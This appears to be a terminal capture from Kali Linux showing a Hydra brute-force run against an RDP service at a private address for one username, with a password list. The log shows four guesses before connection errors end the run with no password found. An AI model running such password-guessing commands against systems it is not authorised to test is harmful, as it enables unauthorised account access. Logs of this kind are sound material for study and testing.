 ┌──(kali㉿kali)-[~]
└─$ hydra -t4 -V -f -l ALJV -P passlist.txt rdp://192.168.1.42
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-13 19:00:40
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~5 tries per task
[DATA] attacking rdp://192.168.1.42:3389/
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "123456" - 1 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "admin" - 2 of 17 [child 1] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "password" - 3 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.1.42 - login "ALJV" - pass "Admin123" - 4 of 17 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-13 19:00:41